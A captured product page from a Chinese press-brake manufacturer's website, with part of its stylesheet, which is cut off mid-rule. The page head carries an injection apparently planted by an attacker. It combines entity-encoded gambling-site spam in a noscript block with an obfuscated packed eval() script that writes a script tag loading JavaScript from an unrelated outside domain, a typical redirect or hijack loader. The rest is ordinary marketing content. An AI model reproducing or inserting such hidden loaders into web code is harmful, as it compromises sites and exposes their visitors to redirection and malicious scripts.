

--- FILE ---
content_type: text/html
request_url: http://www.nthjdc.cn/pro_show.asp?b_tb=user_pro&cat_id=186&i_id=51
body_size: 7850
content:

  

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#65;&#89;&#88;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#32593;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#25163;&#26426;&#65;&#80;&#80;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;"/>
<meta name="description" content="&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20840;&#31449;&#24179;&#21488;&#12289;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20258;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20251;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/></noscript>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
  <title>南通鸿锻机械科技有限公司</title>
  <meta name="keywords" content="南通鸿锻机械科技有限公司-数控折弯机,刨槽机,卷板机,剪板机">
  <meta name="description" content="南通鸿锻致力于数控折弯机、剪板机、刨槽机、卷板机的研发和生产,以及为钣金生产类需求客户提供自动化解决方案。品质优良,售后完善,出口全球多个国家,电话:0513-88212468">
  <link rel="stylesheet" href="pc_style/css/style.css">
  <link rel="stylesheet" type="text/css" href="pc_style/css/page.css" />
  <script src="pc_style/js/jquery-1.7.1.min.js" type="text/javascript"></script>
  <script language="javascript" type="text/javascript" src="pc_style/js/Common.js"></script>
  <script src="pc_style/theme/default/js/sdcms.js"></script>
  
  <style>
  .submian .subright .showproduct .there_divanli ul{width: 109%;height: 250px;overflow: hidden;}
  .submian .subright .showproduct .there_divanli ul li{float: left;margin-right: 60px;}
  .submian .subright .showproduct .there_divanli ul li a img{width: 185px;height: 250px;display: block;}
  .submian .subright .showproduct .there_divanli ul li a:hover img{opacity: 0.8;filter: alpha(opacity=80);-moz-opacity: 0.8;-khtml-opacity: 0.8;}
  
  @charset "utf-8";
.book{overflow:hidden;clear:both;margin-bottom:20px;}
.book .face{float:left;width:60px;height:60px;}
.book .text{border:1px solid #eee;border-radius:6px;margin-left:70px;}
.book .text .div{padding:10px 20px;}
.book .text .div .icon{position:absolute;width:20px;height:20px;margin:6px 0 0 -40px;background:url(../images/dot.gif) no-repeat top right;}
.book .text .div .base{font-family:verdana;color:#000;border-bottom:1px dashed #eee;line-height:30px;margin-bottom:10px;}
.book .text .div .base span{float:right;color:#999;}
.book .text .div .content{line-height:20px;}
.book .text .div .reply{font-family:verdana;border-top:1px dashed #eee;line-height:30px;margin-top:10px;color:#000;padding-top:5px;}
.book .text .div .reply strong{color:#f60;}

.bookadd{margin:10px 0;}
.bookadd div{margin-bottom:15px;}
.bookadd .label{float:left;width:100px;text-align:right;padding-right:10px;}
.bookadd .label span{color:#f30;font-family:宋体;}
.bookadd .enter{margin-left:120px;}
.bookadd .enter .ip{border:1px solid #ccc;padding:8px 80px;border-radius:2px;}
.bookadd .enter .ip2{border:1px solid #ccc;padding:8px 30px;border-radius:2px;}
.bookadd .enter .ips{border:1px solid #ccc;padding:8px 10px;width:70%;height:60px;}
.bookadd .enter .bnt{border:1px solid #ccc;background:#fff;padding:5px 10px;vertical-align:middle;}
.bookadd .enter label{display:block;}
.bookadd .enter #booklen{color:#f30;}
.bookadd .enter #sex{  padding:8px 20px;}


  </style>

</head>

<body>
<div class="header">
  <div class="w">
    <div class="fic"> <span><a href="http://www.hdbendingmachine.com/"  >English</a>丨</span></div>
    <div class="fl logo"> <a href="index.asp"  > <img src="pc_style/images/logo.jpg"  width="450" height="80" /><span>&nbsp;</span> </a> </div>
    <div class="tel fr"> <span> 全国咨询热线
     <p>15240588666<br/>0513-88212468</p>
      </span> </div>
  </div>
</div>
<!--top end-->
<!-- nav -->
<div class="nav">
  <div class="w">
    <ul>
      <li><a href="index.asp"  class="hover">网站首页</a></li>
<li><a href="pro.asp?b_tb=user_pro&cat_id=186"  target="_blank">折弯机</a></li>
<li><a href="pro.asp?b_tb=user_pro&cat_id=183"  target="_blank">剪板机</a></li>
<li><a href="pro.asp?b_tb=user_pro&cat_id=189"  target="_blank">扫地机</a></li>     
<li><a href="about.asp?id=5" target="_blank">关于我们</a></li>
<li><a href="pro.asp" target="_blank">产品中心</a></li>
<li><a href="case.asp"  target="_blank">合作案例</a></li>
<li><a href="about.asp?id=19"  target="_blank">联系我们</a></li>
	  
    </ul>
  </div>
</div>
<!--nav end-->
<div class="nybanner" style="background: url(images/banner-in.jpg) no-repeat center;"></div>
<div class="part1">
  <div class="w">
    <div class="fl"><b>热门关键词</b>
      <div class="keya">
        
        
           
           		<a  href="pro.asp?b_tb=user_pro&cat_id=186">折弯机</a>
            
           		<a  href="pro.asp?b_tb=user_pro&cat_id=183">剪板机</a>
            
           		<a  href="pro.asp?b_tb=user_pro&cat_id=192">卷板机</a>
            
           		<a  href="pro.asp?b_tb=user_pro&cat_id=184">刨槽机</a>
           
             
        
      </div>
    </div>
    <!--ss-->
    <div class="ss fr">
      <div class="search">
	 <!-- <form action="/plug/search.asp" onsubmit="return checksearch(this)">
        <div class="search_form">
          <input value="" type="text"  name="key"  placeholder="请输入产品关键字"/>
        </div>
        <div class="search_btn">
          <input type="submit"  class="pushbutton" value="" />
        </div>
		</form>-->
      </div>
    </div>
    <!--ssend-->
  </div>
</div>

<div class="submian f2f2f2">
  <div class="w">
    <div class="sobtitle">
      您现在所在位置： 首页&gt;折弯机
      
    </div>
    <!--left-->
    <div class="subleft fl">
      <div class="lefta bor9">
        <div class="title">
          产品分类
        </div>
        <div class="comt">
          <ul id="leftul">
          
            
           		<li><a  href="pro.asp?b_tb=user_pro&cat_id=186">折弯机</a></li>
            
           		<li><a  href="pro.asp?b_tb=user_pro&cat_id=183">剪板机</a></li>
            
           		<li><a  href="pro.asp?b_tb=user_pro&cat_id=192">卷板机</a></li>
            
           		<li><a  href="pro.asp?b_tb=user_pro&cat_id=184">刨槽机</a></li>
           
             
          </ul>
        </div>
      </div>
      <div class="leftnews bor9">
        <div class="title">
          <i>新闻资讯</i>
        </div>
        <div class="leftnewscomt">
          <ul>
          
            
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=1">液压剪板机螺杆泵故障解决方法</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=2">三辊卷板机裂纹的形式</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=3">液压剪板机螺杆泵故障解决方法</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=7">折弯机特点</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=4">液压剪板机刀片的类型</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=5">开槽机的维护与保养</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=6">折弯机主要用途</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=8">数控折弯机的简介-南通鸿锻0513-88212468</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=9">数控折弯机特点-南通鸿锻 0513-88212468</a>
            </li>
                
                <li>
              <a   href="news_show.asp?b_tb=user_news&cat_id=162&i_id=10">折弯机工作原理</a>
            </li>
                
 
          </ul>
        </div>
      </div>
      <div class="leftnews bor9">
        <div class="title">
          <i>联系我们</i>
        </div>
        <div class="leftcont" style="font-size:14px; line-height:200%;">
          南通鸿锻机械科技有限公司<br />联系人：沈先生<br />手机：15240588666<br />电话：0513-88212468<br />传真：0513-88284134
        </div>
      </div>
    </div>
    
    <!--right-->
    
    <!--内容-->
     
      
   
    <!--内容_end-->
    
    <div class="subright fr">
      <div class="showproduct">
        <div class="printview">
          <div id="preview" class="fl">
            <div class="jqzoom" id="spec-n1">
              <img src="upload/2023291054076532.jpg" width="350" height="262" jqimg="upload/2023291054076532.jpg" alt="双机联动折弯机（点击图片详细了解）" title="双机联动折弯机（点击图片详细了解）" />
            </div>
            <!--<div id="spec-n5">
              <div class="control" id="spec-left">〈</div>
              <div id="spec-list">
                <ul class="list-h">
                  <li><img src="/upfile/201705/2017050253023077.jpg"  alt="CL-MJN-X4电动巡逻车" title="CL-MJN-X4电动巡逻车"></li>
                </ul>
              </div>
              <div class="control" id="spec-right">〉</div>
            </div>-->
          </div>
          <!--right-->
          <div class="prodbaseinfo_a fr">
            <h1 class="h2_prodtitle">双机联动折弯机（点击图片详细了解）</h1>
            <ul class="ul_prodinfo">
            </ul>
            <ul class="ul_prodinfos">
              <li>咨询热线: <span class="hottel">15240588666</span></li>
              <li class="li_weight">
                <a href="http://wpa.qq.com/msgrd?v=3&uin=2730956951&site=www.cactussoft.cn&menu=yes" class="dg" target="_blank">
                  立即咨询
                </a>
              </li>
            </ul>
          </div>
          <div class="clear">
          </div>
        </div>
        <h4 class="two_anlitopH4">
          <span>同类产品</span>
          <div class="tel">
          </div>
        </h4>
        <!--<div class="two_divanli">
          <ul>
		  
            <li> <a href="/show.asp?id=36"  > <img src=" "  /> <span> </span> </a> </li>
              
          </ul>
          <div class="clear"></div>
        </div>-->
        <!--showdesc-->
        <div class="slidepro">
          <div class="hd">
            <ul class="fl">
              <li>产品详情</li>
            </ul>
          </div>
          <div class="bd">
            <div class="comt">
              <div class="comt1">
                <div style="text-align:center;"><span style="font-size:32px;">双机联动折弯机</span></div><span style="font-size:32px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;服务热线：0513-88212468</span><br /><div style="font-size:32px;text-align:center;"><img src="/upload/image/20230208/20230208164638613861.png" alt="" /><br /></div><div style="text-align:center;"><span style="font-size:32px;"><span style="font-size:32px;text-align:center;white-space:normal;">&nbsp;(双机联动WC67K-400T/1000)</span><br /></span></div><span style="font-size:32px;"><div style="text-align:center;">&nbsp; &nbsp; &nbsp; &nbsp;</div></span><span style="font-size:32px;"><div style="text-align:center;">&nbsp; &nbsp;(双机联动WC67K-800T/12000)</div></span><span style="font-size:32px;"><div style="text-align:center;"><img src="/upload/image/20230208/20230208161739823982.jpg" alt="" /><br /></div></span><span style="font-size:32px;"><div style="text-align:center;">&nbsp; &nbsp;&nbsp;(双机联动WC67K-400T/12000)</div></span><span style="font-size:32px;white-space:normal;">&nbsp;&nbsp;<span style="white-space:normal;font-size:18px;"><span style="font-size:24px;">双机联动折弯机简介</span></span><br style="white-space:normal;" /><span style="white-space:normal;font-size:18px;">&nbsp; &nbsp; 其结构主要包括支架、工作台和夹紧板，工作台置于支架上，工作台由底座和压板构成，底座通过铰链与夹紧板相连，底座由座壳、线圈和盖板组成，线圈置于座壳的凹陷内，凹陷顶部覆有盖板。</span><br style="white-space:normal;" /><span style="white-space:normal;font-size:18px;">&nbsp; &nbsp;双机联动折弯机产品特点</span><br style="white-space:normal;" /><span style="white-space:normal;font-size:18px;">&nbsp; &nbsp; 选用2台WC67k或者WE67K系列同规格主机，配置双机联动同步装置。</span><br style="white-space:normal;" /><span style="white-space:normal;font-size:18px;">&nbsp; &nbsp; 两台机床联动可加工特长工件。</span><br style="white-space:normal;" /><span style="white-space:normal;font-size:18px;">&nbsp; &nbsp; 两台机床还可以同时单独使用，提高生产效率，配有挠度补偿机构。</span><br style="white-space:normal;" /><span style="white-space:normal;font-size:18px;">&nbsp; &nbsp; 同步机构采用机液伺服和机械挡块。</span><br style="white-space:normal;" /><span style="white-space:normal;font-size:18px;">&nbsp; &nbsp; 上滑块行程和后挡料架位置采用机动快速调节，手动微调、电子数控显示。</span></span><br />
                
               
                <div class="show2one" style="font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; white-space: normal; margin: 0px; padding: 30px 20px; border: 0px; font-stretch: inherit; vertical-align: baseline; outline: none; font-family: &#39;microsoft yahei&#39;; color: rgb(51, 51, 51);">
                  
                 
                  
                </div>
                <p><br/>
                </p>
              </div>
            </div>
          </div>
        </div>
        <!--showdesc-->
      </div>
      <h4 class="anlitopH4" id="promessage">
        <span>咨询留言<i class="org">(*表示必填)</i></span>
        <div class="tel">
        </div>
      </h4>
      <div class="divanli_mess">
        <form class="formname" method="post" >
          <div class="bookadd">
            <div class="label">
              联系人：<span>*</span>
            </div>
            <div class="enter">
              <input type="text" name="fm_name" id="fm_name" value="" class="ip" maxlength="255" data-rule="联系人:required;" />
            </div>
            <div class="label">
              手机：<span>*</span>
            </div>
            <div class="enter">
              <input type="text" name="fm_phone" id="fm_phone" value="" class="ip" maxlength="255" data-rule="手机:required;mobile;" />
            </div>
            <div class="label">
              邮箱：<span>*</span>
            </div>
            <div class="enter">
              <input type="text" name="fm_email" id="fm_email" value="" class="ip" maxlength="255" data-rule="邮箱:required;email;" />
            </div>
            <div class="label">
              备注：<span>*</span>
            </div>
            <div class="enter">
              <textarea name="fm_content" id="fm_content" class="ips" data-rule="备注:required;"></textarea>
            </div>
            <div class="label">
            </div>
            <div class="enter">
              <input type="submit" value="提交" class="bnt" />
              <input type="reset" value="重设" class="bnt" />
            </div>
          </div>
        </form>
      </div>
    </div>
    <!--right-->
    
    <div class="clear">
    </div>
  </div>
</div>

 
<div class="foot">
  <div class="botnav">
    <ul class="w">
       <li><a href="index.asp">网站首页</a></li>
     
      <li><a href="about.asp?id=5" class="hover">关于我们</a></li>
	 
      <li><a href="news.asp" >新闻中心</a></li>
	 
      <li><a href="pro.asp" >产品中心</a></li>
	 
      <li><a href="honor.asp" >资质荣誉</a></li>
	 
      <li><a href="about.asp?id=66" >服务支持</a></li>
	 
      <li><a href="guestbook.asp" >在线留言</a></li>
	 
      <li><a href="about.asp?id=19" >联系我们</a></li>
    
    </ul>
  </div>
  <div class="base">
    <div class="w">
      <div class=" left fl foot-copyright" >
        版权所有：南通鸿锻机械科技有限公司<br />联系电话：0513-88212468<br /><a href="http://webscan.360.cn/index/checkwebsite/url/www.nthjdc.cn" name="cbaf8bf441d52be9cfaa5e6aca3357ac">网站安全检测平台</a><br />    
       
      </div>
      <div class="right fr">
        <!--<p>扫一扫，免费体验解决方案</p>
        <div class="ewm"> <span class="fl"> <img src="pc_style/images/ewm_wx1.jpg" alt="微信公众号" title="微信公众号"/> <i>微信公众号</i> </span> <span class="fr"> <img src="pc_style/images/ewm_wx2.jpg" alt="微信名片" title="微信名片"/> <i>微信名片</i> </span> </div>-->
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</div>
<div class="fix">
  <div class="kefubtn"></div>
  <div class="bodd">
    <div class="close" id="close"></div>
    <p>在线客服</p>
    <div class="online"> <a href="http://wpa.qq.com/msgrd?v=3&uin=15240588666&site=&menu=yes" target="_blank">鸿锻-售前</a> <a href="http://wpa.qq.com/msgrd?v=3&uin=15240588666&site=&menu=yes" target="_blank">鸿锻-售后</a></div>
    <!--<div class="ewm"> <img src="pc_style/images/ewm_wx1.jpg" alt="微信公众号" title="微信公众号"/> </div>-->
    <div class="tel"> <img src="pc_style/images/fix_tel.jpg" alt="咨询热线" title="咨询热线"/> <b>15240588666</b> </div>
    <div class="blacktop"></div>
   
  </div>
</div>
<script src="pc_style/js/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
<script src="pc_style/js/lee.js"></script>



<script src="http://stat.xiaonaodai.com/stat.php?id=1871806" language="JavaScript" type="text/javascript"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a79fd1e12d3a9dfa9a4c043bd6ed212";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",337475,false);
</script>




</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.nthjdc.cn/pc_style/css/page.css
body_size: 5682
content:
.nybanner {
  height: 300px;
  display: block;
}
.submian {
  padding-bottom: 30px;
}
.submian .sobtitle {
  height: 20px;
  line-height: 20px;
  padding: 25px 0px;
  font-size: 14px;
}
.submian .sobtitle a {
  font-size: 14px;
}
.submian .sobtitle a.now {
  color: #005bac;
  font-size: 14px;
  font-weight: bold;
}
.submian .sobtitle a.now:hover {
  text-decoration: underline;
}
.submian .subleft {
  width: 245px;
}
.submian .subleft .title {
  background: #005bac url(../images/lefttop1.jpg) no-repeat 33px 25px;
  height: 67px;
  color: #fff;
  padding-left: 52px;
  padding-top: 18px;
  font-size: 20px;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
}
.submian .subleft .title p {
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  padding-top: 5px;
}
.submian .subleft .title i {
  font-size: 20px;
  font-weight: bold;
  color: #fff;
}
.submian .subleft .bort9 {
  border-top: 9px solid #005bac;
  border-radius: 5px 5px 0px 0px;
}
.submian .subleft .bor9 {
  border-bottom: 9px solid #005bac;
}
.submian .subleft .lefta {
  width: 245px;
  margin-bottom: 10px;
}
.submian .subleft .lefta .comt {
  background: #fff;
}
.submian .subleft .lefta .comt ul li {
  line-height: 54px;
}
.submian .subleft .lefta .comt ul li a {
  height: 54px;
  line-height: 54px;
  display: block;
  padding-left: 45px;
  font-size: 14px;
  border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .lefta .comt ul li .box {
  padding: 10px 0px;
  display: none;
}
.submian .subleft .lefta .comt ul li .box a {
  height: 30px;
  line-height: 30px;
  display: block;
  color: #888;
  border: 0px;
}
.submian .subleft .lefta .comt ul li .box a:hover {
  color: #005bac;
  background: none;
}
.submian .subleft .lefta .comt ul li a:hover,
.submian .subleft .lefta .comt ul li a.hover {
  background: url(../images/leftula.jpg) no-repeat left;
  font-weight: bold;
}
.submian .subleft .lefta .comt ul li.hover a {
  background: url(../images/leftula.jpg) no-repeat left;
  font-weight: bold;
}
.submian .subleft .lefta .comt ul li.hover .box a {
  background: none;
  font-weight: normal;
}
.submian .subleft .lefta .comt ul li.hover .box a.hover {
  color: #005bac;
  font-weight:bold;
}
.submian .subleft .adv {
  margin-bottom: 10px;
  background: #000;
}
.submian .subleft .adv a img {
  display: block;
  width: 100%;
}
.submian .subleft .adv a:hover img {
  opacity: 0.9;
  filter: alpha(opacity=90);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
}
.submian .subleft .leftnews {
  margin-bottom: 10px;
}
.submian .subleft .leftnews .title {
  height: 42px;
}
.submian .subleft .leftnews .leftnewscomt {
  background: #fff;
  padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
  height: 30px;
  line-height: 30px;
  border-bottom: 1px solid #f2f2f2;
  overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
  font-size: 14px;
  display: block;
  padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
  background: #fff;
  padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
  font-size: 16px;
  font-weight: bold;
  color: #005bac;
  padding-bottom: 10px;
  border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
  line-height: 30px;
  display: block;
  border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
  font-size: 14px;
  color: #333; line-height: 30px;
  padding-top: 10px;
}
.submian .subleft .leftnews .leftcont p i {
  font-size: 34px;
  color: #ff7e00;
  display: block;
  font-family: impact;
}
.submian .subright {
  width: 740px;
  padding-bottom: 20px;
}
.submian .subright .newslist ul li {
  padding: 20px 0px;
  border-bottom: 1px dotted #c2c2c2;
  height: 110px;
  float: left;
}
.submian .subright .newslist ul li a {
  display: block;
}
.submian .subright .newslist ul li a img {
  width: 146px;
  height: 110px;
  display: block;
}
.submian .subright .newslist ul li a .txt {
  width: 555px;
  float: left;
  padding-left: 20px;
}
.submian .subright .newslist ul li a .txt p {
  height: 40px;
  line-height: 40px;
}
.submian .subright .newslist ul li a .txt p b {
  color: #005bac;
  font-size: 14px;
  float: left;
}
.submian .subright .newslist ul li a .txt p i {
  color: #666;
  float: right;
}
.submian .subright .newslist ul li a .txt span {
  line-height: 22px;
  height: 66px;
  overflow: hidden;
  display: block;
  color: #666;
}
.submian .subright .newslist ul li a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
}
.submian .subright .newslist ul li a:hover p b {
  text-decoration: underline;
}
.submian .subright .newslist ul li a:hover span {
  color: #777;
}
.submian .subright .caselist ul li {
  padding: 20px 0px;
  border-bottom: 1px dotted #c2c2c2;
  height: 176px;
}
.submian .subright .caselist ul li a {
  display: block;
}
.submian .subright .caselist ul li a img {
  width: 220px;
  height: 162px;
  display: block;
  border: 7px solid #e2e2e2;
}
.submian .subright .caselist ul li a .txt {
  width: 470px;
  float: left;
  padding-left: 20px;
}
.submian .subright .caselist ul li a .txt p {
  height: 40px;
  line-height: 40px;
  color: #005bac;
  font-size: 14px;
  font-weight: bold;
}
.submian .subright .caselist ul li a .txt i {
  color: #666;
  padding-bottom: 10px;
  display: block;
}
.submian .subright .caselist ul li a .txt span {
  line-height: 22px;
  height: 88px;
  overflow: hidden;
  display: block;
  color: #666;
}
.submian .subright .caselist ul li a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  border-color: #005bac;
}
.submian .subright .caselist ul li a:hover p {
  text-decoration: underline;
}
.submian .subright .caselist ul li a:hover span {
  color: #777;
}
.submian .subright .anlitopH4,
.submian .subright .divanli {
  background: #fff;
}
.submian .subright .anlitopH4 {
  height: 38px;
  line-height: 38px;
  border: 1px solid #e4e4e4;
}
.submian .subright .anlitopH4 span {
  border-left: 5px solid #005bac;
  padding-left: 22px;
  display: block;
  float: left;
  color: #005bac;
  font-weight: bold;
  font-size: 14px;
}
.submian .subright .anlitopH4 span .org {
  color: #ff7e00;
}
.submian .subright .anlitopH4 a {
  float: right;
  padding-right: 20px;
}
.submian .subright .anlitopH4 .tel {
  float: right;
  padding-right: 10px;
  font-size: 14px;
  color: #005bac;
}
.submian .subright .divanli {
  border: 1px solid #e4e4e4;
  border-top: none;
  margin-bottom: 10px;
  padding: 15px;
}
.submian .subright .divanli ul {
  width: 105%;
  height: 171px;
}
.submian .subright .divanli ul li {
  float: left;
  margin-right: 10px;
}
.submian .subright .divanli ul li a img {
  width: 168px;
  height: 126px;
  display: block;
  border: solid 1px #e4e4e4;
}
.submian .subright .divanli ul li a span {
  height: 45px;
  line-height: 22px;
  text-align: center;
  display: block;
  width: 170px;
}
.submian .subright .divanli ul li a:hover img {
  border-color: #005bac;
}
.submian .subright .divanli ul li a:hover span {
  color: #005bac;
  font-weight: bold;
}
.submian .subright .divanli_mess {
  border: 1px solid #e4e4e4;
  border-top: none;
  margin-bottom: 10px;
  padding: 15px;
  background: #fff;
}
.submian .subright .divanli_mess ul {
  width: 360px;
  margin: 20px auto 10px;
}
.submian .subright .divanli_mess ul li {
  padding-bottom: 15px;
  height: 31px;
}
.submian .subright .divanli_mess ul li span {
  float: left;
  width: 80px;
  padding-right: 10px;
  text-align: right;
  font-size: 14px;
  line-height: 31px;
  height: 31px;
}
.submian .subright .divanli_mess ul li span font {
  color: #ff7e00;
}
.submian .subright .divanli_mess ul li input {
  width: 245px;
  height: 29px;
  line-height: 29px;
  padding: 0px 10px;
  border: 1px solid #999;
  border-radius: 3px;
  font-size: 14px;
  float: left;
}
.submian .subright .divanli_mess ul li.beizhu {
  height: 72px;
}
.submian .subright .divanli_mess ul li.beizhu textarea {
  height: 60px;
  width: 245px;
  line-height: 29px;
  padding: 5px 10px;
  border: 1px solid #999;
  border-radius: 3px;
  font-size: 14px;
  float: left;
  outline: none;
}
.submian .subright .divanli_mess ul li.yanzhenm input {
  width: 100px;
}
.submian .subright .divanli_mess ul .bot {
  text-align: center;
}
.submian .subright .divanli_mess ul .bot input {
  width: 141px;
  background: #ff7e00;
  cursor: pointer;
  border: 0px;
  color: #fff;
  height: 43px;
  line-height: 43px;
}
.submian .subright .divanli_mess ul .bot input:hover {
  opacity: 0.8;
}
.submian .subright .produtlist .list {
  overflow: hidden;
}
.submian .subright .produtlist .list .itag {
